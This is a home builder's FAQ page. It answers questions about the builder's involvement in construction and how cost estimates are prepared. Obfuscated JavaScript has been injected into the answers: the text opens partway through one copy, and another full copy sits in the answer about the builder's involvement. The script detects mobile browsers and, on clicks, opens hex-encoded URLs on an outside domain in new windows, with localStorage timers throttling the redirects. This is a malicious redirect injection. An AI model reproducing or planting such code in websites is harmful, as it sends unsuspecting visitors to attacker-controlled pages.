'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
-
How involved are you in the actual building process?
I believe it’s important to be involved from start to finish, in order to ensure the quality of the home. From our detailed bidding process, to meetings with subcontractors, to frequent jobsite visits, I am deeply involved in each project. I personally supervise the jobsite, and you will deal with me directly, not a jobsite superintendent. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
-
Will I be given an accurate estimate of the cost of constructing my home before building?
Before the bidding begins, I will meet with you and discuss your vision for your new home. Once I have a good feel for what you want in your home, as well as any specific details you may have already decided on, we will proceed with sending out notes and plans for bidding. We will then compile the quotes into an easy-to-read estimate spreadsheet that will make it simple for you to understand not only the cost of building, but the individual items and categories that make up the total. You will know from the beginning what products and services are factored into the cost-to-build estimate. <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x52\x66\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x75\x75\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x64\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x63\x75\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x65\x68\x6a\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4d\x4e\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x42\x54\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x59\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x45\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x57\x56\x4a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
-
How informed & involved will I be throughout the building process?
